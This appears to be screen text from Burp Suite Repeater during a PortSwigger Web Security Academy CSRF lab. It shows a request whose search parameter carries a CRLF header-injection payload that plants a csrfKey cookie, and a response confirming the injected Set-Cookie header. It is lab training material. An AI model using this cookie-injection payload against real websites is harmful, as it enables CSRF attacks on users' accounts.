 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × 3 × +
Send Cancel < > Target: https://0ab900270335f27b826033f900a80051.web-security-academy.net HTTP/2
%0d%0a = for new line
Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=
hellbat%0d%0aSet-Cookie:%20csrfKey=owzdTKjbhpELlRu0HxRFex6P92C8cxx5
HTTP/2
2 Host: 0ab900270335f27b826033f900a80051.web-security-academy.net
3 Cookie: csrfKey=HiIB54uePDFp5yWxA0WFv7j6nNVUwa0q; session=
lW1etBGwnvRyL2PsPZG25px5gcxHtLhD
4 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ab900270335f27b826033f900a80051.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=hellbat
3 Set-Cookie: csrfKey=owzdTKjbhpELlRu0HxRFex6P92C8cxx5; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3477
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is tied to non-session cookie
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a750031038ef27182f73275015a00b3.exploit-se
rver.net'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 5
Inspector
Notes
Done 3,693 bytes | 534 millis
Event log (2) All issues (171) Memory: 360.0MB